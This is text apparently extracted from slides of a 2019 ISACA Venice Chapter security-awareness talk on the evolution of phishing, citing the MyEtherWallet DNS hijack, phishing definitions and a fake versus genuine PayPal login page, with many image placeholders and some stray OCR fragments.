

### **Phishing evolution**

#### Hacker Hijacks DNS Server of MyEtherWallet to Steal \$160,000

#### **By Catalin Cimpanu**



#### DNS Poisoning or BGP Hijacking Suspected Behind Trezor Wallet **Phishing Incident**



A hacker (or group of hackers) has hijacked the DNS servers of MyEtherWallet.com, a web-based Ether wallet service.

Users accessing the site were redirected to a fake version of the website. Those who logged in had their wallet private keys stolen, which the attacker used to empty accounts.



3/10/2019 **ISACA VENICE Chapter <b>14 ISACA VENICE Chapter** 14



t



#### **Phishing evolution**



3/10/2019 **ISACA VENICE Chapter 16 ISACA VENICE Chapter 16 ISACA 16 ISACA 16** 





### **Phishing evolution**



<https://letsencrypt.org/stats/> -- via Firefox Telemetry



3/10/2019 **ISACA VENICE Chapter 17 ISACA VENICE Chapter 17** 



#### Impersonate a legitimate website to steal user's credentials



noun

the fraudulent practice of sending emails purporting to be from reputable companies in order to induce individuals to reveal personal information, such as passwords and credit card numbers. "an email that is likely a phishing scam"

#### Phishing - Wikipedia

#### https://en.wikipedia.org > wiki > Phishing  $\sim$

Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising oneself as a trustworthy entity in an electronic communication.





#### Impersonate a legitimate website to steal user's credentials



#### What is phishing?

Credentials phishing (or "Password-Stealing Phishing") consists in the creation of a website that imitates the login prompt of a given online service, such as Gmail or Facebook, with the objective of luring a victim into visiting the malicious page and entering their username and passwords, thereby transmitting these credentials to the attackers.

Phishing is the fraudulent attempt to obtain sensitive information such as usernames, passwords and credit card details by disguising oneself as a trustworthy entity in an electronic communication.

[1] https://www.amnesty.org/en/latest/research/2019/08/evolving-phishing-attacks-targeting-journalists-and-human-rights-defenders-from-the-middle-east-and-north-africa/



3/10/2019 **ISACA VENICE Chapter 19 ISACA VENICE Chapter 19 ISACA 19 ISACA** 



#### PayPal, Inc. [US] | paypal.com/us/signin







#### A Dangerous | paypal.login.ufence.click

ĴĹ

**INTE** 

i mii imi u





3/10/2019 ISACA VENICE Chapter **21**

 $\star$ 



fake

original



